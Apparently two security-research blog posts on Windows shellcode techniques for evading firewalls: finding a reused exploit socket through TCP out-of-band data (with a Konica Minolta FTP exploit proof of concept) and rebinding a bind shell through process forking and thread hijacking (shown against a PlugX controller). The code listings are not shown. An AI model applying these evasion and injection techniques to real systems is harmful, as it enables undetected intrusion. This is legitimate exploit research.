    I have to say that the idea is not new, at least for Linux systems. In fact, it was as a result of finding this old thread some years ago, in which the author bkbll (one of the collaborators of HTRAN by the way) uses a cute trick to reuse connections, the reason for making my own implementation for Windows. Remember, as I mentioned in my last post, that this kind of shellcodes are very particular and only valid for certain types of exploits,  something that requires some effort at times. Possibly the difficulty and the time required to adapt them to each target (whenever posible) is the main reason why attackers and pentesters tend to use "universal" payloads instead. 

    OOB Data


    Despite being little known, TCP allows you to send "out of band" data in the same channel as a way to indicate that some information in the TCP stream should be processed as soon as possible by the recipient peer. This is typically used for some services to send notice of an exceptional condition; for instance, the cancellation of a data transfer. 

    A simple way to send OOB data is through the MSG_OOB flag from the send function. When this is done, the TCP-stack build a packet with the URG flag and fill the Urgent Pointer with the offset where the OOB data starts.


    To be aware of this data, the recipient must call recv with the MSG_OOB flag, otherwise will just read the "normal" data from that stream (as long as the socket is not set with the SO_OOBINLINE option). To understand more deeply how this mechanism works, refer to this link.

    The important thing for us is that, under normal conditions, an application that is not configured to manage OOB data will keep working as usual with the TCP stream even when we send OOB data. Only when the corresponding API is called this kind of data could be fetched. So, how can we take advantage of this? Easy. When it comes to crafting the exploit we only have to make sure to send OOB data (just one byte is needed) in some packet/packets just before the shellcode starts to run. To find the handle the stager would only need to bruteforce the list of posible sockets looking for the one with OOB pending to be read. An C implementation of this could looks like:


    As usual, to build the stager with this logic I've used a reverse TCP shellcode from Metasploit as a template. The block in charge of making the reverse connection has been replaced with this code:


    The asm code in the red box will be responsible for going through all socket descriptors until the one with the OOB byte is found. Note that, as with the shellcode based on socket's lifetime, this stager will also be NAT inmmune.

    P0C: FTP Exploit


    Let's see a proof of concept of how to convert a remote exploit for Windows using this technique. I have chosen the following exploit which leverage a vulnerability in the Konica Minolta FTP server. If we run said exploit using the existing payload (windows/shell_reverse_tcp) we would get two connections: the one generated to trigger the vulnerability; and the one created by the stager to connect back to our port 4444.


    A firewall that protects any outgoing connection would block the reverse shell, foiling the attack. Let's see how we can build our "one-way shellcode".

    First, let's change a little bit the data sent to the service to see how it behaves. We will simply add a new byte (an "A") at the end of the string "USER Anonymous" and then send it as OOB (through the MSG_OOB flag).


    To get a general idea about how the FTP service manages the communications I will use Frida.  I love this tool and in cases like this can save you a lot of debugging time. I will execute frida-trace with the following script to get all the parameters and values returned by the recv API (I have previously used frida-trace too to identify which network API are used to send/receive data: send, sendto, recv, recvfrom, WSASend, WSARecv, etc.)


    After launching the exploit we observe the following result. The most relevant data is marked in red. Notice that the recv function getting the string "User anonymous" returns 10 bytes (not 11); that is, it does not consider the extra byte sent "out of band". From this information we can infer that the socket handle has not been set with SO_OOBINLINE (in which case all of the OOB data would be read along with the normal data stream).


    So we only need to know the size of the buffer used to collect the vulnerable command (CWD) and adjust the offsets of our exploit.  When the stager finds the socket handle, the code shown below will be executed. Note that instead of sending the payload size, I invoke VirtualAlloc directly to reserve a sufficiently large buffer (4 MB). The reason to stop receiving data when eax is FFFFFFF is because in this case the socket is non-blocking and when it has no more data to fetch from the buffer it will return WSAEWOULDBLOCK. This is not very stable and more logic can be added (like GetLastError API call) but as a proof of concept it is ok.


    Here the code to assemble the shellcode and obfuscate it with msfvenom.


    As a payload I have used a simple binary compiled with Visual Studio that just shows a MsgBox. To convert the .exe to the "mapped" version (so that it can be loaded in a reflective way) I have used Amber.


    The final exploit is shown below.


    One thing to highlight here. For this particular exploit I have sent the OOB byte embeded not along with the evil buffer but before (and just one time). The correct way to do it is by sending that OOB byte as close as possible with the data that triggers the vulnerability. This paragraph would clarify the reasons why I say this:

    "If the socket option SO_OOBINLINE is not set, and the sending program sent OOB data with a size greater than one byte, all the bytes but the last are considered normal data. (Normal data means that the receiving program can receive data without specifying the MSG_OOB flag.) The last byte of the OOB data that was sent is not stored in the normal data stream. This byte can only be retrieved by issuing a recv(), recvmsg(), or recvfrom() API with the MSG_OOB flag set. If a receive operation is issued with the MSG_OOB flag not set, and normal data is received, the OOB byte is deleted. Also, if multiple occurrences of OOB data are sent, the OOB data from the preceding occurrence is lost, and the position of the OOB data of the final OOB data occurrence is remembered."

    After exploiting the service this is the new result from Wireshark; just one session :)


    Note that this exploit is very easy to craft. However, as I mentioned earlier it can be quite painful or simply impossible to carry it out with some exploits. Sometimes the exploited process itself does not even have the socket handle or if it does have, a watchdog or other thread can do things with it and disrupt your payload.

    I leave the shellcode and the p0c in my Github.


    Retro shellcoding for current threats: rebinding sockets in Windows

    $
    0
    0
    In previous posts we saw two techniques to bypass firewalls through custom stagers to locate and reuse the connection socket; on the one hand, taking advantage of socket's lifetime and on the other, embedding OOB (Out Of Band) data in the stream of our exploit.

    The truth is that this topic has always fascinated me despite I didn't find many public shellcodes that try to circumvent restrictive network environments (especially in Windows). What is evident is that having some skills in the development of shellcodes allows you to work wonders. Look for example at this remote exploit developed by HD Moore in Veritas Backup software. Due to the space restrictions to execute code (about 50 bytes), the payload gets the recv() address from the IAT and use it to stage the rest of the payload. This is pure art.


    Let's see another example. In March 2013, researchers from Malware.lu CERT published a report about APT1 in which they describe how they designed a custom shellcode to maintain access to the bad guys' infrastructure who used Poison Ivy to infect their victims. Initially, they run a standard stager (reverse shell) to gain access to the Poison Ivy server; however the attackers detected connections from their C2 server without going through its proxy identifying this way the intrusion. In order to stay stealth the people of Malware.lu crafted a shellcode to reuse the Poison Ivy socket and thus be able to connect to it through their proxy imitating a legitimate malware infection. Cool!

    Related to this last example, and continuing with the one-way shellcodes saga, I would like to share a shellcode to rebind sockets. Remember that these kind of techniques are useful when network conditions prevent running a reverse shell and when it is not possible to do socket-hunting (and of course when the socket is in the same exploited process). Unlike the two cases described in previous posts, with this approach we are not doing brute force of the process handles, but we are simply trying to execute a bind shell in the same port as the one used by the vulnerable service. Of course this idea is not new, you can take a look for example at Phrack 62 (Rebind socket shellcode implementation) to see in detail this kind of techniques. Or you can look at this 2002 presentation of "The Last Stage of Delirium" hacker group: "Win32 Assembly Components". Yes, almost 20 years ago old-school hackers already devised these kind of nifty techniques.

    The interesting thing is that despite the age of these techniques, their use today can still be of great help in some scenarios; for example, I have found it useful when it comes to exploit some C2 servers used by certain malware (mainly because many of them are not very complex in terms of managing connections)

    The proofs of concept that I have seen to do rebinding are mainly based on 2 approaches: using setsockopt along with the SO_REUSEADDR option which allows the socket to be bound to an address that is already in use, or ending the vulnerable service to reuse the same port. Since the first option is unstable and not useful in applications that use SO_EXCLUSIVEADDRUSE I will focus on the second option contributing with some nuances regarding the POCs I've seen.

    Well, the goal of this approach is that once the corresponding service is exploited, the shellcode generates a new process in which it will inject the payload responsible for configuring the bind shell in the appropriate port. However, there are two problems here. The first and more important is that if you try to run a bind shell in the address space of a process, by default, Windows firewall will block it (most of the POCs I have seen migrate to a different process, for example cmd.exe, however, in practice this is not feasible precisely because of the Windows firewall). The second minor problem is that, even if the firewall allowed to open the socket, we would have to wait for the legitimate process (the one we just exploited) to finish its execution since we have to bind it in the same port (some shellcodes configure a kind of loop that tries to bind it until the main process "releases" it).


    To address the first problem, one of the options we can try is to implement a kind of "fork", via CreateProcess. Since the process already has permission from the firewall to open the socket that we are trying to reuse, we will not have any filtering problems. To get the binary's own path you don't even need to call any API; from the PEB, through the structure PRTL_USER_PROCESS_PARAMETERS it is feasible to reach it with just few bytes. To develop the proof of concept I've used, as a boilerplate, the asm code that Matt Weeks used to implement the PrependMigrate functionality in Metasploit. Remember that through this option, the stager itself migrates to another process (the one specified by the user using the PrependMigrateProc var) to receive the corresponding stage; something that closely approximates what we are trying to achieve. The following image shows the changes to execute a new process from the same binary.


    After creating a new suspended child process, we will only have to inject the payload into it (via VirtualAllocEx, WriteProcessMemory) and then use Thread Hijacking so that EIP of the main thread (which at this moment would point to the startup wrapper function RtlUserThreadStart in Ntdll.dll) points to the injected shellcode. Using Thread Hijacking (via GetThreadContext, SetThreadContext and ResumeThread) instead of CreateRemoteThread (as PrependMigrate does) is important in this case since we need the code of the "forked" process to never run since it could end its execution if it tries to check, for example, if an instance of the same process it is already running (through Mutex/Events objects, etc). In addition, we get more stability (just our thread is running) and collaterally we will make our injection less detectable.


    Finally, after running ResumeThread, the main shellcode will finish the execution of the exploited process via ExitProcess. To prevent that the "forked" process from trying to reuse the port that is still in use, we can add a Sleep() to the payload so that it waits X seconds. In this way we give the main process time to close all its handles.


    The following video shows an example of this payload with one of PlugX controllers vulnerable to a certain buffer overflow discovered by Waylon Grange a couple of years ago. In this case, the payload waits 3 seconds before binding on socket 13579 (the port used by the controller to receive its victims). Remember that to prevent a thief from stealing our bind shell we can use an IP-Knock-shellcode; this way the shell will only respond to its master.


    Viewing all 32 articles
    Browse latest View live